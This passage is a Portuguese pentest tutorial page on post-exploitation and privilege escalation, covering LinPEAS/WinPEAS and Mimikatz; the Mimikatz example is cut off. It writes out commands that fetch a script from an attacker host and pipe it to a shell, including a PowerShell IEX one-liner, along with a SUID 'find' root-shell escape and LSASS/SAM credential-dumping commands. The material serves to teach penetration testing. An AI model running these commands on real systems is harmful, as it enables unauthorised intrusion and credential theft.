URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="6. Pós-Exploração e Escalonamento de Privilégios - Guia Cibersegurança Kali"><meta property=og:description content="Técnicas e ferramentas de pós-exploração, enumeração local e escalonamento de privilégios."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/06-pos-exploracao-escalonamento.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/06-pos-exploracao-escalonamento/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="6. Pós-Exploração e Escalonamento de Privilégios - Guia Cibersegurança Kali"><meta property=twitter:description content="Técnicas e ferramentas de pós-exploração, enumeração local e escalonamento de privilégios."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/06-pos-exploracao-escalonamento.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#6-pos-exploracao-e-escalonamento-de-privilegios class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class=md-nav__item> <a href=../01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class=md-nav__item> <a href=../02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class=md-nav__item> <a href=../03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class=md-nav__item> <a href=../04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class=md-nav__item> <a href=../05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#61-peas-suite-linpeas-winpeas class=md-nav__link> <span class=md-ellipsis> 6.1 PEAS Suite (LinPEAS / WinPEAS) — build 2026-07-01 </span> </a> </li> <li class=md-nav__item> <a href=#62-mimikatz class=md-nav__link> <span class=md-ellipsis> 6.2 Mimikatz — v2.2.0 </span> </a> </li> <li class=md-nav__item> <a href=#63-bloodhound class=md-nav__link> <span class=md-ellipsis> 6.3 BloodHound — v9.4.0 </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class=md-nav__item> <a href=../08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class=md-nav__item> <a href=../09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class=md-nav__item> <a href=../10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=../conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#61-peas-suite-linpeas-winpeas class=md-nav__link> <span class=md-ellipsis> 6.1 PEAS Suite (LinPEAS / WinPEAS) — build 2026-07-01 </span> </a> </li> <li class=md-nav__item> <a href=#62-mimikatz class=md-nav__link> <span class=md-ellipsis> 6.2 Mimikatz — v2.2.0 </span> </a> </li> <li class=md-nav__item> <a href=#63-bloodhound class=md-nav__link> <span class=md-ellipsis> 6.3 BloodHound — v9.4.0 </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/06-pos-exploracao-escalonamento.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=6-pos-exploracao-e-escalonamento-de-privilegios>6. Pós-Exploração e Escalonamento de Privilégios<a class=headerlink href=#6-pos-exploracao-e-escalonamento-de-privilegios title="Permanent link">&para;</a></h1> <p>Uma vez estabelecido o acesso inicial, geralmente restrito a um usuário de baixo privilégio, esta fase concentra-se na enumeração exaustiva do sistema comprometido para identificar vetores de escalonamento (<em>misconfigurations</em>, falhas de <em>kernel</em>, credenciais em cache) e no <em>bypass</em> de mecanismos de controle de acesso, com o objetivo final de obter privilégios administrativos (root/SYSTEM) e mapear a estrutura de confiança do domínio.</p> <table> <thead> <tr> <th>Ferramenta</th> <th>Camada/escopo principal</th> <th>Melhor aplicação</th> <th>Principal cuidado</th> </tr> </thead> <tbody> <tr> <td>PEAS Suite</td> <td>Sistema operacional local (Linux e Windows)</td> <td>Enumerar vetores de escalonamento de privilégios</td> <td>Grande volume de achados; priorize pelos destaques e valide manualmente</td> </tr> <tr> <td>Mimikatz</td> <td>Memória do LSASS no Windows</td> <td>Demonstrar o risco de credenciais em cache</td> <td>Requer privilégios administrativos e expõe credenciais reais</td> </tr> <tr> <td>BloodHound</td> <td>Grafo de relações do <em>Active Directory</em></td> <td>Encontrar caminhos de ataque até grupos privilegiados</td> <td>A coleta enumera o domínio inteiro; os dados coletados são sensíveis</td> </tr> </tbody> </table> <h2 id=61-peas-suite-linpeas-winpeas>6.1 PEAS Suite (LinPEAS / WinPEAS) — build 2026-07-01<a class=headerlink href=#61-peas-suite-linpeas-winpeas title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> A PEAS Suite (<em>Privilege Escalation Awesome Scripts</em>) compreende dois <em>scripts</em> de enumeração massiva e automatizada — LinPEAS (Bash, para sistemas Unix-like) e WinPEAS (C#/.NET, para sistemas Windows) — projetados para varrer sistematicamente o sistema operacional comprometido em busca de vetores de escalonamento de privilégios. Em baixo nível, os <em>scripts</em> não exploram vulnerabilidades diretamente; em vez disso, executam centenas de verificações determinísticas e heurísticas (leitura de permissões de arquivos SUID/SGID, análise de tarefas <em>cron</em>/<em>Scheduled Tasks</em>, enumeração de capacidades do <em>kernel</em>, busca por credenciais em arquivos de configuração e histórico de <em>shell</em>, verificação de <em>binários</em> com permissões de execução elevadas) e correlacionam os achados com bancos de dados conhecidos de técnicas de escalonamento (como o GTFOBins), destacando os resultados via codificação de cores baseada em probabilidade de exploração (vermelho para altíssima probabilidade).</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Enumeração exaustiva de permissões de sistema de arquivos, capacidades (<em>capabilities</em>) e binários SUID/SGID explorávéis (Linux).</li> <li>Varredura de credenciais em texto claro em arquivos de configuração, históricos de <em>shell</em>, variáveis de ambiente e memória de processos.</li> <li>Identificação de versões de <em>kernel</em>/sistema operacional vulneráveis a <em>exploits</em> públicos conhecidos.</li> <li>Análise de tarefas agendadas (<em>cron jobs</em>/<em>Scheduled Tasks</em>), serviços mal configurados e permissões de registro (WinPEAS).</li> <li>Saída colorida e priorizada por probabilidade de exploração, facilitando a triagem rápida em ambientes com grande volume de achados.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-0-1 name=__codelineno-0-1 href=#__codelineno-0-1></a><span class=c1># Transferência do script para a máquina alvo via servidor HTTP temporário (na máquina atacante)</span>
<a id=__codelineno-0-2 name=__codelineno-0-2 href=#__codelineno-0-2></a>python3<span class=w> </span>-m<span class=w> </span>http.server<span class=w> </span><span class=m>8080</span>
<a id=__codelineno-0-3 name=__codelineno-0-3 href=#__codelineno-0-3></a>
<a id=__codelineno-0-4 name=__codelineno-0-4 href=#__codelineno-0-4></a><span class=c1># Download e execução direta em memória no alvo comprometido (Linux), sem gravação em disco</span>
<a id=__codelineno-0-5 name=__codelineno-0-5 href=#__codelineno-0-5></a>curl<span class=w> </span>-s<span class=w> </span><span class=o>[</span>http://IP_atacante:8080/linpeas.sh<span class=o>]</span><span class=w> </span><span class=p>|</span><span class=w> </span>sh
<a id=__codelineno-0-6 name=__codelineno-0-6 href=#__codelineno-0-6></a>
<a id=__codelineno-0-7 name=__codelineno-0-7 href=#__codelineno-0-7></a><span class=c1># Execução com saída completa redirecionada para arquivo, ignorando etapas demoradas de verificação de CVEs</span>
<a id=__codelineno-0-8 name=__codelineno-0-8 href=#__codelineno-0-8></a>./linpeas.sh<span class=w> </span>-a<span class=w> </span>&gt;<span class=w> </span><span class=o>[</span>saida_linpeas.txt<span class=o>]</span>
<a id=__codelineno-0-9 name=__codelineno-0-9 href=#__codelineno-0-9></a>
<a id=__codelineno-0-10 name=__codelineno-0-10 href=#__codelineno-0-10></a><span class=c1># Execução do equivalente Windows (via PowerShell) diretamente em memória</span>
<a id=__codelineno-0-11 name=__codelineno-0-11 href=#__codelineno-0-11></a>powershell<span class=w> </span>-c<span class=w> </span><span class=s2>"IEX(New-Object Net.WebClient).DownloadString('http://[IP_atacante]:8080/winPEAS.ps1')"</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Após obter uma <em>shell</em> reversa de baixo privilégio (www-data) em um servidor Linux através da exploração de um formulário de <em>upload</em> vulnerável, o analista precisa identificar rapidamente um caminho viável para escalonar privilégios até root, dentre as inúmeras possibilidades de má configuração em um sistema de produção real.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-1-1 name=__codelineno-1-1 href=#__codelineno-1-1></a>curl<span class=w> </span>-s<span class=w> </span>http://10.0.5.100:8080/linpeas.sh<span class=w> </span><span class=p>|</span><span class=w> </span>sh<span class=w> </span>&gt;<span class=w> </span>resultado_linpeas.txt
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O <em>script</em> executará todas as suas rotinas de verificação, e o terminal exibirá em destaque vermelho (altíssima probabilidade) uma entrada indicando que o binário <code>/usr/bin/find</code> possui a <em>flag</em> SUID habilitada. Consultando a referência do GTFOBins apontada no próprio resultado, o analista executará <code>find . -exec /bin/sh -p \; -quit</code>, obtendo uma <em>shell</em> interativa com privilégios efetivos de root instantaneamente.</li> </ul> <h2 id=62-mimikatz>6.2 Mimikatz — v2.2.0<a class=headerlink href=#62-mimikatz title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Mimikatz, desenvolvido em C por Benjamin Delpy, é uma ferramenta de extração de credenciais que opera através da manipulação direta da memória de processos do sistema Windows, especificamente do processo <em>Local Security Authority Subsystem Service</em> (LSASS). Em baixo nível, a ferramenta requer privilégios administrativos para abrir um <em>handle</em> de acesso ao processo LSASS (via chamadas à API do Windows como OpenProcess e ReadProcessMemory) e realiza a leitura e descriptografia estrutural das regiões de memória onde o sistema operacional armazena, em cache, as credenciais de sessões ativas — incluindo hashes NTLM, tíquetes Kerberos (TGT/TGS) e, em condições específicas (WDigest habilitado), senhas reversivelmente cifradas. Sua funcionalidade mais crítica, o <em>Pass-the-Hash</em> e o <em>Pass-the-Ticket</em>, permite reutilizar essas credenciais extraídas para autenticação lateral sem jamais conhecer a senha em texto claro do usuário.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Extração de credenciais em texto claro e hashes NTLM diretamente da memória do processo LSASS (<em>sekurlsa::logonpasswords</em>).</li> <li>Extração e manipulação de tíquetes Kerberos para ataques <em>Pass-the-Ticket</em> e forja de tíquetes (<em>Golden Ticket</em>/<em>Silver Ticket</em>).</li> <li><em>Dump</em> do banco de dados SAM local e do banco NTDS.dit de um <em>Domain Controller</em>, incluindo o hash <em>krbtgt</em>.</li> <li>Bypass e desabilitação de mecanismos de proteção do sistema (ex: neutralização temporária do AMSI e do <em>Antivírus</em> em memória).</li> <li>Manipulação de tokens de acesso (<em>token impersonation</em>) para elevação e movimentação entre contextos de segurança.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-2-1 name=__codelineno-2-1 href=#__codelineno-2-1></a><span class=c1># Inicialização da ferramenta (requer execução em contexto administrativo local no Windows)</span>
<a id=__codelineno-2-2 name=__codelineno-2-2 href=#__codelineno-2-2></a>mimikatz.exe
<a id=__codelineno-2-3 name=__codelineno-2-3 href=#__codelineno-2-3></a>
<a id=__codelineno-2-4 name=__codelineno-2-4 href=#__codelineno-2-4></a><span class=c1># Dentro da console: elevação de privilégios para o nível de depuração necessário para acessar o LSASS</span>
<a id=__codelineno-2-5 name=__codelineno-2-5 href=#__codelineno-2-5></a>privilege::debug
<a id=__codelineno-2-6 name=__codelineno-2-6 href=#__codelineno-2-6></a>
<a id=__codelineno-2-7 name=__codelineno-2-7 href=#__codelineno-2-7></a><span class=c1># Extração de todas as credenciais em cache (senhas, hashes NTLM e tíquetes) da memória do LSASS</span>
<a id=__codelineno-2-8 name=__codelineno-2-8 href=#__codelineno-2-8></a>sekurlsa::logonpasswords
<a id=__codelineno-2-9 name=__codelineno-2-9 href=#__codelineno-2-9></a>
<a id=__codelineno-2-10 name=__codelineno-2-10 href=#__codelineno-2-10></a><span class=c1># Extração específica de tíquetes Kerberos armazenados na sessão atual</span>
<a id=__codelineno-2-11 name=__codelineno-2-11 href=#__codelineno-2-11></a>sekurlsa::tickets<span class=w> </span>/export
<a id=__codelineno-2-12 name=__codelineno-2-12 href=#__codelineno-2-12></a>
<a id=__codelineno-2-13 name=__codelineno-2-13 href=#__codelineno-2-13></a><span class=c1># Dump completo do banco SAM local (hashes de contas locais)</span>
<a id=__codelineno-2-14 name=__codelineno-2-14 href=#__codelineno-2-14></a>lsadump::sam
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Após escalar privilégios para administrador local em um servidor Windows através da exploração de um serviço mal configurado, o analista sabe que um administrador de domínio realizou login recentemente naquela máquina (via RDP para uma tarefa de manutenção) e busca capturar essas credenciais privilegiadas em cache para obter acesso ao <em>Domain Controller</em>.</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-3-1 name=__codelineno-3-1 href=#__codelineno-3-1></a>privilege::debug
<a id=__codelineno-3-2 name=__codelineno-3-2 href=#__codelineno-3-2></a>sekurlsa::logonpasswords
